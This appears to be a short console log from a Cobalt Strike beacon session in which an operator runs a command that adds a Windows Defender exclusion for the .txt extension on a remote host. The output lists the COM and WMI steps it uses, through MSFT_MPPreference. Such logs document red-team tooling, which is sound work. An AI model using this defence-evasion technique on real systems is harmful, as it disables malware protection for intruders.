 [11/01 17:30:42] beacon> cGenerateDefenderExclusion add extension .txt WIN-LC9C5TABTK1
[11/01 17:30:43] [+] host called home, sent: 12179 bytes
[11/01 17:30:43] [+] received output:
[STEP 01] CoInitialize
[STEP 02] CoInitializeSecurity
[STEP 03] CoCreateInstance invocation
[STEP 04] Connection invocation
[STEP 05] CoSetProxyBlanket invocation
[STEP 06] GetObjectW resolution
[STEP 07] Get method instance invocation
[STEP 08] Create instance for later usage
[STEP 09] Create SAFEARRAY for arguments
[STEP 10] Add string to SAFEARRAY
[STEP 11] Calling PUT method
[STEP 12] Executing MSFT_MPPreference's chosen method
[STEP 13] Excution of the Add method for allowing .txt via ExclusionExtension has executed successfully
[STEP 14] Freeing of 13 objects has finished successfully.